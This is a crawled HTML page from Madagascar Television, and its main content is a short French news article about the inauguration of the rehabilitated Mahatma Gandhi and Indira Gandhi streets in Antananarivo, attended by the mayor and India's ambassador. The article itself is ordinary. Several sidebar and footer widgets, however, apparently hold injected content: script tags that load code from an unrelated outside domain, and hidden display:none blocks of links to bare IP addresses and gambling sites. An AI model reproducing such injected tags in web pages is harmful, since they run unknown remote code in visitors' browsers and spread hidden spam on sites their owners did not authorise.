

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/
body_size: 8106
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Mahamasina et Tsaralalana : Inauguration des rues Mahatma Gandhi et Indira Gandhi | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Mahamasina et Tsaralalana : Inauguration des rues Mahatma Gandhi et Indira Gandhi Flux des commentaires" href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/123954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/" />
<link rel='shortlink' href='https://matv.mg/?p=123954' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-123954 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/cepe-524-997-candidats-dans-tout-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> CEPE : 524.997 candidats dans tout Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/cin-arrivee-des-fiches-de-renseignement-au-mid/" rel="next">CIN : Arrivée des fiches de renseignement au MID <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-123954" class="post-123954 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Mahamasina et Tsaralalana : Inauguration des rues Mahatma Gandhi et Indira Gandhi</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/" title="07:03" rel="bookmark"><span class="entry-date">27 août 2019</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2019/08/55-20.jpg"><img decoding="async" class="size-medium wp-image-123955 alignright" src="http://matv.mg/wp-content/uploads/2019/08/55-20-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2019/08/55-20-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2019/08/55-20.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Les routes Mahatma Gandhi de Mahamasina et Indira Gandhi de Tsaralalana ont été réhabilitées. La cérémonie d&rsquo;inauguration de ces deux routes portant le nom de deux grandes figures politiques indiennes s’est tenue hier, en présence de Lalao Ravalomanana, maire de la capitale ainsi que de SEM Abhay Kumar, ambassadeur de l&rsquo;Inde à Madagascar. La réfection de ces routes rentre dans le cadre du raffermissement de la coopération entre Madagascar et l&rsquo;Inde, qui existe depuis 50 ans. Ceci coïncide avec la célébration du 150e anniversaire de la naissance de Mahatma Gandhi, selon les explications de SEM Abhay Kumar. Mahatma Gandhi est l&rsquo;un des pères fondateurs de l&rsquo;Inde moderne et un défenseur de la non-violence comme moyen révolutionnaire. Quant à Indira Gandhi, elle est une femme d&rsquo;Etat indienne, Premier ministre de 1966 à 1977 puis de 1980 à sa mort en 1984. Indira Gandhi est la deuxième femme au monde élue démocratiquement à la tête d&rsquo;un gouvernement, après Sirimavo Bandaranaike au Sri Lanka.<br />
L&rsquo;Inde constitue l’un des partenaires stratégiques de la Commune Urbaine d&rsquo;Antananarivo. Ce grand pays d’Asie a promis un appui concret dans différents domaines dont l&rsquo;agriculture et la formation du personnel, a fait savoir Lalao Ravalomanana, maire de la CUA.</p>
<p style="text-align: right;"><strong>Vola R</strong></p>
<a href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/mahamasina-et-tsaralalana-inauguration-des-rues-mahatma-gandhi-et-indira-gandhi/" title="Permalien pour Mahamasina et Tsaralalana : Inauguration des rues Mahatma Gandhi et Indira Gandhi" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/cepe-524-997-candidats-dans-tout-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> CEPE : 524.997 candidats dans tout Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/cin-arrivee-des-fiches-de-renseignement-au-mid/" rel="next">CIN : Arrivée des fiches de renseignement au MID <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
